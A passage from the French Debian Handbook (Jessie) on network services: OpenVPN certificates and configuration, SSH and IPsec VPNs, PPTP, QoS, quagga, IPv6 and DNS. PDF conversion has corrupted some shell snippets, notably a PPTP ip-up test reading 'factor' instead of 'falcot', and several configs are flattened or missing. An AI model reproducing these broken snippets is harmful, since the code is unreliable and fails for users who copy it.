Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
```

```
Using configuration from /home/roland/pki-falcot/openssl-1.0.0.cnf
Check that the request matches the signature
Signature ok
The Subject's Distinguished Name is as follows
countryName :PRINTABLE:'FR'
stateOrProvinceName :PRINTABLE:'Loire'
localityName :T61STRING:'Saint-\0xFFFFFFC3\0xFFFFFF89tienne'
organizationName :PRINTABLE:'Falcot Corp'
organizationalUnitName:PRINTABLE:'Certificate authority'
commonName :PRINTABLE:'vpn.falcot.com'
name :PRINTABLE:'Certificate authority for Falcot Corp'
emailAddress :IA5STRING:'admin@falcot.com'
Certificate is to be certified until Mar 6 14:54:56 2025 GMT (3650 days)
Sign the certificate? [y/n]:y
1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
Data Base Updated
$ ./build-dh
Generating DH parameters, 2048 bit long safe prime, generator 2
This is going to take a long time
[…]
```
Il ne reste plus qu'à créer les certificats pour les clients du VPN, un par ordinateur ou personne autorisée à s'y connecter :

```
$ ./build-key PierreDurand
Generating a 2048 bit RSA private key
................................+++
..............................................+++
writing new private key to 'PierreDurand.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot SA]:
Organizational Unit Name (eg, section) [Certificate authority]:Development unit
Common Name (eg, your name or your server's hostname) [PierreDurand]:Pierre Durand
[…]
```
Maintenant que tous les certificats ont été créés, il reste à les copier là où ils sont nécessaires : la clé publique du certificat racine (keys/ca.crt) se trouvera sur toutes les machines (serveur et clients), en /etc/ssl/certs/Falcot\_CA.crt. Le certificat serveur s'installe uniquement sur le serveur (keys/vpn.falcot.com.crt en /etc/ssl/vpn.falcot.com.crt et keys/vpn.falcot. com.key en /etc/ssl/private/vpn.falcot.com.key avec des droits restreints pour que seul l'administrateur puisse le lire) accompagné des paramètres Diffie-Hellman (keys/dh2048.pem) que l'on peut installer en /etc/openvpn/dh2048.pem. Chaque certificat client s'installe de manière similaire sur le client VPN correspondant.

# Configuration du serveur OpenVPN

Par défaut, le script d'initialisation d'OpenVPN tente de démarrer tous les réseaux privés virtuels définis dans /etc/openvpn/\*.conf. Pour mettre en place un serveur VPN, il suffit donc de déposer le fichier de configuration correspondant dans ce répertoire. On peut s'inspirer de /usr/share/doc/openvpn/examples/sample-config-files/server.conf.gz, une configuration serveur relativement standard. Il faut évidemment éditer les paramètres ca, cert, key et dh pour indiquer les emplacements retenus (/etc/ssl/certs/Falcot\_CA.crt, /etc/ssl/vpn.falcot. com.crt, /etc/ssl/private/vpn.falcot.com.key et /etc/openvpn/dh2048.pem respectivement). La directive server 10.8.0.0 255.255.255.0 indique le sous-réseau employé par le VPN : le serveur dispose de la première IP (10.8.0.1) et les clients se voient attribuer le reste des adresses.

Dans cette configuration, l'interface réseau virtuelle n'est créée que lorsque OpenVPN est démarré et sera généralement nommée tun0. Comme le pare-feu est généralement configuré en même temps que les interfaces réseau réelles, et que cela se déroule avant le démarrage d'OpenVPN, il est souhaitable de créer une interface réseau virtuelle persistente à ce momentlà et de configurer OpenVPN pour faire usage de cette interface pré-existante. Cela permet en outre de choisir le nom donné à l'interface réseau. La commande openvpn --mktun --dev vpn --dev-type tun crée une interface réseau virtuelle nommée vpn et de type tun ; elle peut facilement s'intégrer au début du script de configuration du pare-feu ou dans une directive up de /etc/network/interfaces. Le fichier de configuration d'OpenVPN doit être mis à jour en conséquence avec les directives dev vpn et dev-type tun.

Sans mesures supplémentaires, les clients VPN n'ont accès qu'au serveur VPN, par l'intermédiaire de l'adresse IP 10.8.0.1. Pour donner accès au réseau local (192.168.0.0/24), il faut ajouter une directive push route 192.168.0.0 255.255.255.0 à la configuration d'OpenVPN afin que les clients VPN obtiennent une route indiquant la joignabilité du réseau par l'intermédiaire du VPN. En outre, il faut s'assurer que les machines du réseau local aient une route indiquant que le réseau privé virtuel est accessible par l'intermédiaire du serveur VPN (c'est automatiquement le cas si le serveur VPN est installé sur la passerelle du réseau local). Alternativement, il faut configurer le masquerading sur le serveur afin que les connexions initiées par les clients apparaissent comme provenant du serveur VPN (voir section [10.1](#page-283-0), « [Passerelle](#page-283-1) » page 250).

# Configuration du client OpenVPN

Pour mettre en place un client OpenVPN, il faut également déposer un fichier de configuration dans /etc/openvpn/. On pourra s'inspirer de /usr/share/doc/openvpn/examples/ sample-config-files/client.conf pour une configuration standard. La directive remote vpn. falcot.com 1194 indique l'adresse et le port du serveur OpenVPN. Les directives ca, cert et key doivent aussi être modifiées pour indiquer l'emplacement des différentes clés.

Si l'on ne veut pas que la connexion au VPN soit automatiquement mise en place au démarrage, on peut positionner AUTOSTART à none dans /etc/default/openvpn. On peut toujours démarrer/stopper une connexion VPN spécifique avec service openvpn@*nom* start et service openvpn@*nom* stop (la connexion *nom* correspond à celle définie dans /etc/ openvpn/*nom*.conf).

Le paquet *network-manager-openvpn-gnome* est une extension de Network Manager (voir section [8.2.4,](#page-204-0) « [Configuration réseau itinérante](#page-204-1) » page 171) lui permettant de gérer des réseaux privés virtuels OpenVPN. Chaque utilisateur peut ainsi configurer graphiquement une connexion à un VPN OpenVPN et la contrôler depuis l'icône de gestion du réseau.

# 10.2.2. Réseau privé virtuel avec SSH

Il existe en réalité deux méthodes pour établir un réseau privé virtuel à l'aide de SSH. La première, historique, consiste à établir une couche PPP au-dessus du lien SSH. Elle est documentée dans un HOWTO :

## ➨ <http://www.tldp.org/HOWTO/ppp-ssh/>

La seconde méthode est plus récente. OpenSSH permet en effet, depuis sa version 4.3, d'établir des interfaces réseau virtuelles (tun\*) de part et d'autre d'une connexion SSH. Ces interfaces réseau peuvent alors être configurées exactement comme s'il s'agissait d'interfaces réseau locales. Il faut autoriser la création de tunnels en positionnant PermitTunnel à « yes » dans la configuration du serveur SSH (/etc/ssh/sshd\_config). Lors de l'établissement de la connexion, il faut explicitement demander la création d'un tunnel en passant l'option -w any:any (on peut remplacer any par le numéro de périphérique tun désiré). Des deux côtés, l'utilisateur doit avoir les droits administrateur pour créer le périphérique réseau nécessaire (autrement dit, il faut se connecter en tant que root).

Quelle que soit la méthode choisie, l'établissement d'un réseau privé virtuel sur SSH est très simple à mettre en œuvre. En revanche, ce n'est pas le fonctionnement le plus efficace : il n'est pas adapté aux gros débits sur le réseau privé virtuel.

Concrètement, en encapsulant une pile de protocole TCP/IP dans une connexion TCP/IP (SSH), on emploie deux fois le protocole TCP (une fois pour le SSH proprement dit et une fois à l'intérieur du tunnel). Cela pose quelques problèmes, notamment à cause de la capacité de TCP à s'adapter

aux conditions du réseau en variant les délais de *timeout* (délai maximal d'attente). Le site suivant détaille ces problèmes :

➨ <http://sites.inka.de/sites/bigred/devel/tcp-tcp.html>

On réservera donc l'utilisation de cette méthode aux tunnels établis ponctuellement et qui n'ont pas de fortes contraintes de performance.

# 10.2.3. IPsec

IPsec, le standard en matière de réseau privé virtuel IP, est nettement plus difficile à mettre en œuvre. Il est intégré au noyau Linux et, pour l'employer sous Debian, il suffit d'installer le paquet *ipsec-tools* recelant des outils complémentaires et de paramétrage. Sur le plan pratique, le fichier /etc/ipsec-tools.conf de chaque hôte abrite les paramètres de « tunnels*IPsec* » (ou *Security Association* dans le vocabulaire *IPsec*) le concernant et le script /etc/init.d/setkey offre le moyen d'établir (paramètre start) ou de stopper (stop) un tunnel. Chaque tunnel est une liaison sûre avec un autre hôte connecté au réseau privé virtuel. On peut constituer ce fichier manuellement en s'aidant de la page de manuel setkey(8). Mais administrer un parc étoffé ainsi, en paramétrant explicitement, devient difficile car le nombre de tunnels augmente vite. L'installation d'un démon IKE (*IPsec Key Exchange*, échange de clés IPsec) comme *racoon* ou *strongswan* simplifie tout cela en centralisant l'administration et améliore la sécurité en organisant une rotation des clés employées.

Malgré son statut de référence, sa complexité de mise en œuvre restreint considérablement l'usage d'IPsec dans la pratique. On préférera généralement une solution à base d'OpenVPN lorsque les tunnels VPN nécessaires sont peu nombreux et n'évoluent pas régulièrement.



# 10.2.4. PPTP

PPTP (*Point-to-Point Tunneling Protocol*, ou protocole de tunnel en point à point) emploie deux canaux de communication, pour échanger respectivement des informations de contrôle et des

données (ces dernières emploient le protocole GRE — *Generic Routing Encapsulation*, ou encapsulation de routage générique). Une connexion PPP standard s'établit sur le canal d'échange de données.

# Configuration du client

Le paquet *pptp-linux* est facile à configurer. Les instructions suivantes sont inspirées de sa documentation officielle :

➨ <http://pptpclient.sourceforge.net/howto-debian.phtml>

Les administrateurs de Falcot ont créé plusieurs fichiers : /etc/ppp/options.pptp, /etc/ppp/ peers/falcot, /etc/ppp/ip-up.d/falcot et /etc/ppp/ip-down.d/falcot.

**Ex. 10.2** Fichier */etc/ppp/options.pptp*

# Options PPP employées pour une connexion PPTP lock noauth nobsdcomp nodeflate

**Ex. 10.3** Fichier */etc/ppp/peers/falcot*

# vpn.falcot.com est le serveur PPTP pty "pptp vpn.falcot.com --nolaunchpppd" # la connexion s'identifiera comme utilisateur « vpn » user vpn remotename pptp # la prise en charge du chiffrement est nécessaire require-mppe-128 file /etc/ppp/options.pptp ipparam falcot

**Ex. 10.4** Fichier */etc/ppp/ip-up.d/falcot*

```
# Créer la route vers le réseau local de Falcot
if ['56" = "factor" ]; then
 # 192.168.0.0/24 est le réseau distant chez Falcot
  route add -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
```
"debian-handbook" — 2015/11/30 — 8:42 — page 261 — #295

**Ex. 10.5** Fichier */etc/ppp/ip-down.d/falcot*

```
# Supprimer la route vers le réseau local de Falcot
if \lceil "$6" = "falcot" \lceil : then
  # 192.168.0.0/24 est le réseau distant chez Falcot
  route del -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
```
SÉCURITÉ **MPPE** La sécurisation de PPTP recourt à MPPE (Microsoft Point-to-Point Encryption, ou chiffrement point à point de Microsoft), fonctionnalité intégrée sous forme de module dans les noyaux Debian officiels.

## Configuration du serveur



pptpd est le serveur PPTP pour Linux. Son fichier de configuration principal /etc/pptpd.conf n'a presque pas besoin de modifications ; il faut juste y renseigner *localip* (adresse IP locale) et *remoteip* (adresse IP distante). Dans le fichier suivant, le serveur PPTP a toujours l'adresse IP 192. 168.0.199 et les clients PPTP reçoivent des adresses IP comprises entre 192.168.0.200 et 192.168.0. 250.

**Ex. 10.6** Fichier */etc/pptpd.conf*

```
# TAG: speed
#
# Specifies the speed for the PPP daemon to talk at.
#
speed 115200
# TAG: option
#
# Specifies the location of the PPP options file.
# By default PPP looks in '/etc/ppp/options'
#
option /etc/ppp/pptpd-options
```

```
# TAG: debug
#
# Turns on (more) debugging to syslog
#
# debug
# TAG: localip
# TAG: remoteip
#
# Specifies the local and remote IP address ranges.
#
# You can specify single IP addresses separated by commas or you can
# specify ranges, or both. For example:
#
# 192.168.0.234,192.168.0.245-249,192.168.0.254
#
# IMPORTANT RESTRICTIONS:
#
# 1. No spaces are permitted between commas or within addresses.
#
# 2. If you give more IP addresses than MAX_CONNECTIONS, it will
# start at the beginning of the list and go until it gets
# MAX_CONNECTIONS IPs. Others will be ignored.
#
# 3. No shortcuts in ranges! ie. 234-8 does not mean 234 to 238,
# you must type 234-238 if you mean this.
#
# 4. If you give a single localIP, that's ok - all local IPs will
# be set to the given one. You MUST still give at least one remote
# IP for each simultaneous client.
#
#localip 192.168.0.234-238,192.168.0.245
#remoteip 192.168.1.234-238,192.168.1.245
#localip 10.0.1.1
#remoteip 10.0.1.2-100
localip 192.168.0.199
remoteip 192.168.0.200-250
```
Il faut aussi modifier la configuration PPP employée par le serveur PPTP, consignée dans le fichier /etc/ppp/pptpd-options. Les paramètres importants à changer sont les noms du serveur (pptp) et du domaine (falcot.com) ainsi que les adresses IP des serveurs DNS et Wins.

"debian-handbook" — 2015/11/30 — 8:42 — page 263 — #297

**Ex. 10.7** Fichier */etc/ppp/pptpd-options*

## turn pppd syslog debugging on #debug ## change 'servername' to whatever you specify as your server name in chap-secrets name pptp ## change the domainname to your local domain domain falcot.com ## these are reasonable defaults for WinXXXX clients ## for the security related settings # The Debian pppd package now supports both MSCHAP and MPPE, so enable them # here. Please note that the kernel support for MPPE must also be present! auth require-chap require-mschap require-mschap-v2 require-mppe-128 ## Fill in your addresses ms-dns 192.168.0.1 ms-wins 192.168.0.1 ## Fill in your netmask netmask 255.255.255.0 ## some defaults nodefaultroute proxyarp lock

La dernière étape est d'enregistrer l'utilisateur vpn et le mot de passe associé dans le fichier /etc/ppp/chap-secrets. Le nom du serveur doit y être renseigné explicitement, l'astérisque (\*) habituel ne fonctionnant pas. Par ailleurs, il faut savoir que les clients PPTP sous Windows s'identifient sous la forme DOMAINE\\UTILISATEUR au lieu de se contenter du nom d'utilisateur. C'est pourquoi on trouve aussi dans ce fichier l'utilisateur FALCOT\\vpn. On peut encore y spécifier individuellement les adresses IP des utilisateurs, ou indiquer un astérisque dans ce champ si l'on ne souhaite pas d'adresses fixes.

#### **Ex. 10.8** Fichier */etc/ppp/chap-secrets*





## **10.3. Qualité de service**

#### 10.3.1. Principe et fonctionnement

Le terme QoS *(Quality of Service)* désigne l'ensemble des techniques permettant de garantir ou d'améliorer sensiblement la qualité de service apportée à des applications. La plus populaire consiste à traiter différemment chaque type de trafic réseau ; son application principale est le *shaping*. Cela permet de limiter les débits attribués à certains services et/ou à certaines machines, notamment pour ne pas saturer la bande passante. Cette technique s'adapte bien au flux TCP car ce protocole s'adapte automatiquement au débit disponible.

On peut encore modifier les priorités du trafic, ce qui permet généralement de traiter d'abord les paquets relatifs à des services interactifs (ssh, telnet) ou à des services échangeant de petits blocs de données.

Les noyaux Debian intègrent le QoS et toute la panoplie des modules associés. Ils sont nombreux, et chacun offre un service différent — notamment par le biais de files d'attente pour les paquets IP (*scheduler*, ou ordonnanceur), dont les mécanismes variés couvrent tout le spectre des besoins possibles.

**LARTC —** Linux Advanced Routing & Trafic Control

CULTURE.

Le HOWTO du routage avancé et du contrôle de trafic sous Linux est un document de référence qui couvre de manière assez exhaustive tout ce qui concerne la qualité de service.

➨ <http://www.linux-france.org/prj/inetdoc/guides/lartc/lartc.html>

# 10.3.2. Configuration et mise en œuvre

Le QoS se paramètre avec le logiciel tc, du paquet Debian *iproute*. Son interface étant extrêmement complexe, il est préférable d'employer des outils de plus haut niveau.

## Minimiser le temps de latence : *wondershaper*

L'objectif de wondershaper (du paquet Debian éponyme) est de minimiser les temps de latence quelle que soit la charge réseau. Il l'atteint en limitant le trafic total juste en deçà de la valeur de saturation de la ligne.

Après la configuration d'une interface réseau, il est possible de mettre en place ce contrôle du trafic par la commande wondershaper *interface débit\_descendant débit\_montant*. L'interface sera par exemple eth0 ou ppp0 et les deux débits (descendant et montant) s'expriment en kilobits par seconde. La commande wondershaper remove *interface* désactive le contrôle du trafic sur l'interface indiquée.

Pour une connexion Ethernet, le plus simple est d'appeler automatiquement ce script après la configuration de l'interface en modifiant le fichier /etc/network/interfaces pour y ajouter des directives up (indiquant une commande à exécuter après configuration de l'interface) et down (indiquant une commande à exécuter après déconfiguration de l'interface) comme suit :

**Ex. 10.9** Modification du fichier */etc/network/interfaces*

iface eth0 inet dhcp up /sbin/wondershaper eth0 500 100 down /sbin/wondershaper remove eth0

Dans le cas de PPP, la création d'un script appelant wondershaper dans /etc/ppp/ip-up.d/ activera le contrôle de trafic dès le démarrage de la connexion.

POUR ALLER PLUS LOIN **Configuration optimale** Le fichier /usr/share/doc/wondershaper/README.Debian.gz détaille la méthode de configuration recommandée par le mainteneur du paquet. Il conseille d'effectuer des mesures de vitesses de téléchargement pour mieux évaluer les limites réelles.

# Configuration standard

En l'absence d'une configuration particulière de QoS, le noyau Linux emploie la file d'attente pfifo\_fast, qui propose déjà quelques fonctionnalités intéressantes. Pour établir les priorités des

paquets IP, elle utilise leur champ ToS (*Type of Service*, ou type de service) — qu'il suffira donc de modifier pour bénéficier de cette file. Ce champ peut recevoir cinq valeurs :

- *Normal-Service* (0) (service normal) ;
- *Minimize-Cost* (2) (minimiser le coût) ;
- *Maximize-Reliability* (4) (maximiser la fiabilité) ;
- *Maximize-Throughput* (8) (maximiser le débit) ;
- *Minimize-Delay* (16) (minimiser le délai).

Le champ ToS peut être positionné par les applications qui génèrent des paquets IP ou modifié à la volée par *netfilter*. Avec la règle ci-dessous, il est ainsi possible d'améliorer l'interactivité du service SSH d'un serveur :

```
iptables -t mangle -A PREROUTING -p tcp --sport ssh -j TOS --set-tos Minimize-Delay
iptables -t mangle -A PREROUTING -p tcp --dport ssh -j TOS --set-tos Minimize-Delay
```
# **10.4. Routage dynamique**

Le logiciel quagga (du paquet Debian éponyme) est désormais la référence en matière de routage dynamique (il a supplanté zebra, dont le développement s'est arrêté). Cependant, pour des raisons de compatibilité, le projet quagga a conservé les noms des exécutables : c'est pourquoi on retrouve le programme zebra plus loin.



C'est un ensemble de démons qui coopèrent pour définir les tables de routage employées par le noyau Linux, chaque protocole de routage (notamment BGP, OSPF, RIP) disposant de son propre démon. Le démon zebra centralise les informations reçues des autres démons (bgpd, ospfd, osp f6d, ripd, ripngd et babeld) et gère les tables de routage statiques.

On active un démon en modifiant le fichier /etc/quagga/daemons et en créant dans le répertoire /etc/quagga/ son fichier de configuration, qui doit porter son nom suivi de .conf et appartenir à l'utilisateur quagga et au groupe quaggavty — dans le cas contraire, le script /etc/init.d/ quagga n'invoquera pas ce démon.

La configuration de chacun de ces démons impose de connaître le fonctionnement du protocole de routage concerné. Il n'est pas possible de tous les détailler ici, mais sachez que le manuel au format info du paquet *quagga-doc* n'est pas avare d'explications. Par souci d'ergonomie, il est aussi possible de consulter ce manuel au format HTML à l'adresse suivante :

➨ <http://www.nongnu.org/quagga/docs/docs-info.html>

Par ailleurs, la syntaxe est très similaire à l'interface de configuration d'un routeur traditionnel et un administrateur réseau s'adaptera rapidement à quagga.

EN PRATIQUE **OSPF, BGP ou RIP ?**

OSPF est probablement le protocole à privilégier pour du routage dynamique sur des réseaux privés, mais c'est BGP qu'on trouve majoritairement sur Internet. RIP est un ancêtre désormais assez peu utilisé.

# **10.5. IPv6**

IPv6 — successeur d'IPv4 — est une nouvelle version du protocole IP, qui doit en corriger les défauts et notamment le nombre trop faible d'adresses IP existantes. Ce protocole gère la couche réseau, il offre ainsi la possibilité d'adresser les machines (c'est-à-dire de faire parvenir les données à leur destination connue par une adresse) et de fragmenter les données (à savoir de les découper en tronçons dépendants de la taille des différents liens empruntés en chemin, et de les réassembler à l'arrivée).

Les noyaux Debian savent gérer l'IPv6, le code correspondant étant intégré à l'image de base (à part pour certaines architectures, qui ne le proposent que dans un module ipv6 optionnel). Les outils de base comme ping et traceroute ont pour équivalents IPv6 ping6 et traceroute6, respectivement disponibles dans les paquets Debian *iputils-ping* et *iputils-tracepath*.

On peut configurer le réseau IPv6 comme un réseau IPv4, à travers le fichier /etc/network/ interfaces. Pour ne pas se contenter d'un réseau IPv6 privé, il faut cependant disposer d'un routeur capable de relayer le trafic sur le réseau IPv6 global.



```
iface eth0 inet6 static
   address 2001:db8:1234:5::1:1
   netmask 64
   # Pour désactiver l'auto-configuration:
   # autoconf 0
   # Le routeur est auto-configuré et n'a pas d'adresse fixe.
   # (/proc/sys/net/ipv6/conf/all/accept ra). Sinon pour le forcer:
   # gateway 2001:db8:1234:5::1
```
"debian-handbook" — 2015/11/30 — 8:42 — page 268 — #302

Les sous-réseaux IPv6 ont généralement un masque de 64 bits, ce qui autorise 2<sup>64</sup> adresses dans le sous-réseau. Cela permet l'autoconfiguration d'adresses sans état (*Stateless Address Autoconfiguration* ou SLAAC), qui choisit une adresse IPv6 à partir de l'adresse MAC de l'interface. Par défaut, si SLAAC est actif sur le réseau et IPv6 actif sur un ordinateur, le noyau va automatiquement trouver les routeurs IPv6 et configurer les interfaces.

Ce comportement a des implications en termes de fuites d'information. Lorsqu'on change fréquemment de réseau, par exemple avec un ordinateur portable, on ne souhaite pas forcément que l'adresse MAC fasse partie de l'adresse IPv6 publique, puisque cela permet d'identifier aisément le même ordinateur sur des réseaux différents. Ce problème se résout grâce à une extension d'IPv6 (que Debian active par défaut si une connexion IPv6 fonctionnelle est détectée à l'installation initiale), qui remplace cette adresse MAC par un composant aléatoire, qui renouvelle ce composant de manière régulière et qui utilise l'adresse résultante pour les connexions sortantes. Les connexions entrantes peuvent continuer d'utiliser les adresses générées par SLAAC. L'exemple qui suit, à insérer dans /etc/network/interfaces, active cette extension :

**Ex. 10.11** Extension d'IPv6 pour la protection des données personnelles

```
iface eth0 inet6 auto
   # Préférer l'adresse générée aléatoirement pour les connexions sortantes
   privext 2
```


Les connexions IPv6 peuvent être filtrées et restreintes comme avec IPv4 : il existe une adaptation de netfilter pour l'IPv6 compilée dans les noyaux Debian. Elle se configure comme la version classique, mais avec le programme ip6tables en lieu et place d'iptables.

10.5.1. Tunnel

ATTENTION **Tunnels IPv6 et pare-feu**

Le transport d'IPv6 dans un tunnel IPv4 (par opposition à l'IPv6 natif) a besoin que le pare-feu laisse passer le trafic utilisant le protocole IPv4 numéro 41.

268 Debian 8 Jessie

En l'absence d'une connexion native en IPv6, on peut toujours s'y connecter via un tunnel sur IPv4. Gogo6 est un fournisseur gratuit de tels tunnels :

➨ <http://www.gogo6.com/freenet6/tunnelbroker>

Pour exploiter cette possibilité, il faut s'inscrire et créer un compte Freenet6 Pro sur ce site web puis installer le paquet Debian *gogoc* et configurer ce tunnel. On intégrera au fichier /etc/gogoc/ gogoc.conf les lignes userid et password reçues par courrier électronique et on remplacera ser ver par authenticated.freenet6.net.

On proposera une connectivité IPv6 à toutes les machines du réseau local en modifiant dans le fichier /etc/gogoc/gogoc.conf les trois directives ci-dessous (le réseau local est supposé connecté à l'interface eth0) :

host\_type=router prefixlen=56 if prefix=eth0

La machine est alors le routeur d'accès à un sous-réseau dont le préfixe fait 56 bits. Le tunnel désormais averti, il faut encore informer le réseau local de cette caractéristique en installant le démon radvd (du paquet éponyme). C'est un démon de configuration IPv6 jouant le même rôle que dhcpd pour le monde IPv4.

Il faut ensuite créer son fichier de configuration /etc/radvd.conf (par exemple en adaptant le fichier /usr/share/doc/radvd/examples/simple-radvd.conf). En l'occurrence, le seul changement nécessaire est le préfixe, qu'il faut remplacer par celui fourni par Freenet6 (que l'on retrouvera dans la sortie de la commande ifconfig dans le bloc relatif à l'interface tun).

Après les commandes service gogoc restart et service radvd start, le réseau IPv6 sera enfin fonctionnel.

# **10.6. Serveur de noms (DNS)**

10.6.1. Principe et fonctionnement

Le service de gestion des noms*(Domain Name Service)* est fondamental sur Internet : il associe des noms à des adresses IP (et vice versa), ce qui permet de saisir france.debian.net en lieu et place de 92.243.16.27.

Les informations DNS sont regroupées par zones, correspondant chacune à un domaine ou à une plage d'adresses IP (les adresses IP sont généralement allouées par blocs d'adresses consécutives). Un serveur primaire fait autorité sur le contenu d'une zone ; un serveur secondaire, normalement hébergé sur une autre machine, se contente de proposer une copie de la zone primaire, qu'il met à jour régulièrement.

Chaque zone peut contenir différents types d'enregistrements *(Resource Records)*.

- A : attribution d'une adresse IPv4.
- CNAME : définition d'un alias.
- MX : définition d'un serveur de courrier électronique, information exploitée par les serveurs de messagerie pour retrouver le serveur correspondant à l'adresse de destination d'un courrier électronique. Chaque enregistrement MX a une priorité associée. Le serveur de plus haute priorité (portant le nombre le plus petit) recevra les connexions SMTP (voir encadré « [SMTP](#page-315-0) » page 282). S'il ne répond pas, le deuxième serveur sera contacté, etc.
- PTR : correspondance adresse IP vers nom. Elle est stockée dans une zone dédiée à la résolution inverse, nommée en fonction de la plage d'adresses IP : par exemple 1.168.192.inaddr.arpa pour toutes les adresses du réseau 192.168.1.0/24.
- AAAA : correspondance nom vers adresse IPv6.
- NS : correspondance nom vers serveur de noms. Chaque domaine doit compter au moins un enregistrement NS. Tous ces enregistrements pointent sur un serveur DNS capable de répondre aux requêtes portant sur ce domaine ; ils signaleront les serveurs primaires et secondaires du domaine concerné. Ces enregistrements permettent aussi de mettre en place une délégation DNS. On pourra ainsi indiquer que le domaine interne.falcot.com est géré par un autre serveur de noms et déléguer ainsi une partie du service. Évidemment, le serveur concerné devra déclarer une zone interne.falcot.com.

Le logiciel serveur de noms de référence, Bind, est développé par l'ISC (*Internet Software Consortium*, ou consortium du logiciel Internet). Debian le fournit dans le paquet *bind9*. La version 9 apporte deux nouveautés majeures. Il est désormais possible d'employer le serveur DNS sous une identité utilisateur non privilégié de sorte qu'une faille de sécurité ne donne pas systématiquement les droits de root à l'attaquant, comme cela a souvent été le cas avec la version 8.x.

Par ailleurs, elle prend en charge DNSSEC, norme qui permet de signer et donc d'authentifier les enregistrements DNS, interdisant ainsi toute falsification de ces données, par exemple par des intermédiaires malintentionnés.



# 10.6.2. Configuration

Quelle que soit la version de bind employée, les fichiers de configuration ont la même structure.

